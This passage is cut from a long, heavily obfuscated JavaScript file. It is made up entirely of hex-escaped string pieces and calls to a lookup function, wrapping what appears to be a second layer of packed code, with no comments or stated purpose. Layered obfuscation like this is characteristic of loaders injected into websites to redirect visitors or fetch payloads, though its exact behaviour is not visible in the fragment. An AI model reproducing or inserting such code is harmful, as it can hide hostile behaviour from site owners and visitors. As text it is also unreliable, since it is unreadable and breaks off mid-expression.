x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x39\x34')+_0x1350d2('\x30\x78\x33\x66\x38')+_0x1350d2('\x30\x78\x37\x35\x36')+_0x1350d2('\x30\x78\x35\x36\x34')+_0x1350d2('\x30\x78\x38\x62\x33')+'\x31\x72\x7b\x31\x31\x28\x34\x68\x29\x7b'+_0x1350d2('\x30\x78\x35\x62\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x34')+_0x1350d2('\x30\x78\x35\x36\x65')+_0x1350d2('\x30\x78\x32\x34\x33')+_0x1350d2('\x30\x78\x32\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x65')+_0x1350d2('\x30\x78\x65\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x39\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x36\x65')+_0x1350d2('\x30\x78\x65\x32\x61')+'\x6c\x5c\x27\x29\x5b\x32\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x34\x31\x61')+_0x1350d2('\x30\x78\x32\x62\x38')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x38\x35\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x30\x61'))+(_0x1350d2('\x30\x78\x63\x34\x63')+'\x29\x7d\x29\x3b\x34\x65\x28\x29\x3b\x4b'+'\x20\x31\x56\x28\x36\x6e\x2c\x36\x6c\x2c'+_0x1350d2('\x30\x78\x37\x64\x31')+_0x1350d2('\x30\x78\x66\x65\x61')+_0x1350d2('\x30\x78\x31\x37\x32')+_0x1350d2('\x30\x78\x61\x66')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27'+'\x5c\x5c\x31\x6c\x5c\x27\x29\x2c\x35\x67'+_0x1350d2('\x30\x78\x34\x38\x39')+_0x1350d2('\x30\x78\x37\x38\x36')+_0x1350d2('\x30\x78\x66\x65\x63')+_0x1350d2('\x30\x78\x63\x65')+_0x1350d2('\x30\x78\x36\x35\x62')+_0x1350d2('\x30\x78\x31\x33\x31')+_0x1350d2('\x30\x78\x36\x31\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x61')+_0x1350d2('\x30\x78\x37\x32\x35')+_0x1350d2('\x30\x78\x35\x31\x66')+_0x1350d2('\x30\x78\x36\x31\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x38')+_0x1350d2('\x30\x78\x62\x38\x36')+_0x1350d2('\x30\x78\x36\x38\x32')+_0x1350d2('\x30\x78\x61\x62\x31')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x34\x32\x30')+'\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c'+'\x5c\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x2b\x31\x43\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x61\x36\x33')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x33\x38')+_0x1350d2('\x30\x78\x35\x65\x33')+'\x79\x5c\x27\x29\x2b\x38\x79\x28\x29\x2b'+_0x1350d2('\x30\x78\x64\x34\x31')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x31\x32\x36\x32')+_0x1350d2('\x30\x78\x63\x39\x35')+'\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x62')+_0x1350d2('\x30\x78\x34\x33\x64')+_0x1350d2('\x30\x78\x61\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x36')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x38\x32\x64')+_0x1350d2('\x30\x78\x66\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x35')+_0x1350d2('\x30\x78\x61\x66\x34')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x63\x30')+_0x1350d2('\x30\x78\x65\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32')+'\x5d\x28\x35\x67\x29\x29\x5b\x31\x43\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+_0x1350d2('\x30\x78\x64\x66\x34')+_0x1350d2('\x30\x78\x61\x38\x32')+_0x1350d2('\x30\x78\x39\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x66\x35\x63')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x37\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x62\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a'+_0x1350d2('\x30\x78\x31\x31\x34')+_0x1350d2('\x30\x78\x31\x31\x66\x61')+_0x1350d2('\x30\x78\x33\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x35')+'\x5c\x75\x5c\x27\x29\x2b\x32\x50\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x35\x61')+'\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x33')+_0x1350d2('\x30\x78\x31\x65\x35')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x37\x38')+_0x1350d2('\x30\x78\x37\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x36\x34\x37')+_0x1350d2('\x30\x78\x62\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+_0x1350d2('\x30\x78\x66\x61\x31')+'\x5c\x27\x2c\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x62\x61\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x65')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27')+(_0x1350d2('\x30\x78\x38\x62\x64')+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x62\x35\x62')+_0x1350d2('\x30\x78\x65\x63\x65')+_0x1350d2('\x30\x78\x62\x62\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x39\x37\x39')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x61\x66\x32')+_0x1350d2('\x30\x78\x63\x65\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x35\x61')+_0x1350d2('\x30\x78\x31\x33\x62')+_0x1350d2('\x30\x78\x32\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x65')+_0x1350d2('\x30\x78\x65\x39\x30')+_0x1350d2('\x30\x78\x66\x33\x37')+'\x5c\x62\x5c\x27\x29\x5d\x28\x31\x34\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27\x29'+_0x1350d2('\x30\x78\x64\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+_0x1350d2('\x30\x78\x35\x32\x65')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x39\x38\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x36\x64\x37')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x36\x66\x63')+_0x1350d2('\x30\x78\x38\x63\x32')+'\x5c\x5c\x36\x5c\x5c\x31\x6a\x5c\x5c\x74'+_0x1350d2('\x30\x78\x61\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x30')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x37\x34\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x66\x37')+_0x1350d2('\x30\x78\x31\x33\x62')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x41\x5c'+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x34\x63\x62')+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x36\x37\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x61\x31')+'\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x39\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x36'+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x70\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x66\x64\x30')+_0x1350d2('\x30\x78\x62\x32\x36')+_0x1350d2('\x30\x78\x38\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x62\x36')+_0x1350d2('\x30\x78\x34\x35\x37')+_0x1350d2('\x30\x78\x62\x39\x63')+_0x1350d2('\x30\x78\x31\x32\x31')+_0x1350d2('\x30\x78\x37\x31\x62')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6e\x5c'+'\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x38')+_0x1350d2('\x30\x78\x66\x32\x32')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x34\x61\x33')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30\x30')+'\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x38\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x35')+_0x1350d2('\x30\x78\x35\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x39\x30')+_0x1350d2('\x30\x78\x36\x35\x61')+_0x1350d2('\x30\x78\x65\x33\x63')+'\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x61\x34\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x64')+_0x1350d2('\x30\x78\x32\x65\x35')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x39')+_0x1350d2('\x30\x78\x31\x32\x32')+'\x5c\x72\x5c\x27\x29\x5d\x3d\x31\x42\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x32\x65')+_0x1350d2('\x30\x78\x34\x31\x38')+_0x1350d2('\x30\x78\x66\x32\x62')+'\x43\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27'+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x63\x61\x34')+_0x1350d2('\x30\x78\x39\x65\x34')+'\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64')+(_0x1350d2('\x30\x78\x66\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x30\x32')+'\x29\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72'+'\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32\x37'+_0x1350d2('\x30\x78\x31\x31\x61\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x41\x5c\x27\x29\x5d\x5b\x31\x42\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x33\x38')+_0x1350d2('\x30\x78\x37\x33\x32')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x33\x63\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x33\x65')+_0x1350d2('\x30\x78\x31\x38\x39')+_0x1350d2('\x30\x78\x39\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x37')+_0x1350d2('\x30\x78\x61\x36\x35')+'\x32\x20\x32\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x34\x31\x62')+_0x1350d2('\x30\x78\x62\x37\x33')+_0x1350d2('\x30\x78\x31\x31\x35\x62')+_0x1350d2('\x30\x78\x36\x39\x64')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x37\x66\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x63\x63')+_0x1350d2('\x30\x78\x32\x39\x37')+_0x1350d2('\x30\x78\x31\x64\x33')+_0x1350d2('\x30\x78\x32\x36\x31')+'\x4c\x5c\x27\x2b\x32\x62\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x37\x64\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x62\x37\x32')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x61\x39\x37')+_0x1350d2('\x30\x78\x64\x31\x31')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x30\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x43\x5c\x5c\x62\x5c\x27'+'\x29\x7d\x4b\x20\x36\x4c\x28\x36\x6b\x2c'+_0x1350d2('\x30\x78\x34\x38\x32')+'\x45\x20\x31\x69\x3d\x4a\x3b\x32\x31\x28'+_0x1350d2('\x30\x78\x34\x32\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x33\x6f'+_0x1350d2('\x30\x78\x37\x35\x39')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x39\x32')+_0x1350d2('\x30\x78\x62\x37\x65')+_0x1350d2('\x30\x78\x39\x66\x31')+'\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2b'+_0x1350d2('\x30\x78\x36\x38\x62')+'\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72'+'\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2b\x33'+_0x1350d2('\x30\x78\x37\x62\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x66\x61\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d'+_0x1350d2('\x30\x78\x65\x35\x66')+_0x1350d2('\x30\x78\x65\x31\x37')+'\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x69\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x64')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x62\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x2b\x31'+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x30\x64\x64')+'\x27\x29\x2b\x33\x46\x3a\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x64')+_0x1350d2('\x30\x78\x31\x31\x33')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x34\x63\x63')+_0x1350d2('\x30\x78\x39\x30\x31')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x32\x62\x32')+_0x1350d2('\x30\x78\x36\x38\x62')+_0x1350d2('\x30\x78\x34\x30\x39')+_0x1350d2('\x30\x78\x31\x30\x63\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x61\x36')+_0x1350d2('\x30\x78\x65\x37\x64'))+(_0x1350d2('\x30\x78\x61\x34\x31')+_0x1350d2('\x30\x78\x31\x30\x34\x64')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x63\x36\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x39\x62\x30')+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x66\x32\x34')+_0x1350d2('\x30\x78\x63\x66\x33')+_0x1350d2('\x30\x78\x66\x39\x37')+_0x1350d2('\x30\x78\x31\x32\x30\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x66')+_0x1350d2('\x30\x78\x36\x39\x65')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x36\x33\x34')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x38\x64\x66')+_0x1350d2('\x30\x78\x37\x39\x66')+_0x1350d2('\x30\x78\x32\x33\x33')+_0x1350d2('\x30\x78\x34\x39\x39')+'\x5b\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x37\x37\x32')+'\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x30')+_0x1350d2('\x30\x78\x31\x38\x35')+_0x1350d2('\x30\x78\x63\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x30')+_0x1350d2('\x30\x78\x35\x30\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+_0x1350d2('\x30\x78\x64\x36\x36')+_0x1350d2('\x30\x78\x37\x31\x35')+_0x1350d2('\x30\x78\x36\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x32')+_0x1350d2('\x30\x78\x65\x33\x36')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x31\x32\x31\x30')+_0x1350d2('\x30\x78\x36\x36\x37')+_0x1350d2('\x30\x78\x33\x31\x36')+_0x1350d2('\x30\x78\x61\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x36')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x38\x61\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x41\x5c\x27\x29\x5d\x7d'+_0x1350d2('\x30\x78\x31\x32\x30\x39')+_0x1350d2('\x30\x78\x62\x38\x62')+_0x1350d2('\x30\x78\x39\x36\x35')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x61\x63\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x65\x61\x65')+_0x1350d2('\x30\x78\x62\x66\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29'+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x38')+_0x1350d2('\x30\x78\x61\x36\x66')+_0x1350d2('\x30\x78\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x34')+_0x1350d2('\x30\x78\x62\x38\x35')+_0x1350d2('\x30\x78\x38\x32\x34')+_0x1350d2('\x30\x78\x32\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x31\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x36\x66')+'\x56\x2d\x31\x61\x29\x7c\x7c\x31\x37\x2c'+_0x1350d2('\x30\x78\x31\x30\x64\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x66\x64')+'\x28\x31\x37\x2c\x35\x6c\x29\x2c\x33\x32'+'\x3d\x33\x30\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x33\x63\x35')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x39\x61\x39')+_0x1350d2('\x30\x78\x65\x31\x32')+_0x1350d2('\x30\x78\x62\x38\x39')+'\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35'+_0x1350d2('\x30\x78\x63\x31\x30')+_0x1350d2('\x30\x78\x65\x36\x61')+_0x1350d2('\x30\x78\x64\x61\x33')+'\x5c\x71\x5c\x27\x5d\x28\x2f\x5c\x5c\x2f'+_0x1350d2('\x30\x78\x39\x36\x64'))+(_0x1350d2('\x30\x78\x31\x32\x31\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x63\x62\x33')+'\x2b\x2f\x67\x29\x7c\x7c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x32\x61')+'\x29\x26\x26\x28\x33\x32\x3d\x31\x52\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x39\x36')+_0x1350d2('\x30\x78\x37\x66\x38')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x64\x65\x66')+_0x1350d2('\x30\x78\x37\x61\x37')+_0x1350d2('\x30\x78\x66\x30\x64')+'\x4d\x29\x7b\x45\x20\x31\x38\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x65\x65\x64')+_0x1350d2('\x30\x78\x65\x38\x62')+_0x1350d2('\x30\x78\x35\x39\x37')+'\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x39')+_0x1350d2('\x30\x78\x39\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x63')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c'+'\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x36\x36\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29'+'\x5d\x3f\x33\x59\x5b\x34\x30\x5d\x5b\x5c'+_0x1350d2('\x30\x78\x31\x37\x38')+_0x1350d2('\x30\x78\x61\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x61\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x61\x33\x65')+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x62\x35\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x30\x62')+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x62\x38\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62'+_0x1350d2('\x30\x78\x66\x36\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x65\x62')+_0x1350d2('\x30\x78\x65\x32\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x34\x36\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x39\x38')+_0x1350d2('\x30\x78\x32\x36\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x38\x33')+'\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b'+'\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75'+_0x1350d2('\x30\x78\x31\x31\x31\x34')+'\x31\x61\x3f\x32\x39\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x30')+_0x1350d2('\x30\x78\x32\x30\x62')+_0x1350d2('\x30\x78\x37\x34\x31')+_0x1350d2('\x30\x78\x34\x33\x38')+_0x1350d2('\x30\x78\x38\x36\x63')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x64\x64')+_0x1350d2('\x30\x78\x64\x37\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x39\x66\x62')+_0x1350d2('\x30\x78\x36\x37\x63')+_0x1350d2('\x30\x78\x64\x38\x62')+_0x1350d2('\x30\x78\x33\x62\x38')+_0x1350d2('\x30\x78\x37\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x32\x62\x31')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3f\x34\x35\x5b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x66\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x37\x30\x63')+_0x1350d2('\x30\x78\x61\x64\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x61\x35\x32')+_0x1350d2('\x30\x78\x37\x38\x34')+_0x1350d2('\x30\x78\x37\x32\x64')+_0x1350d2('\x30\x78\x63\x64\x32')+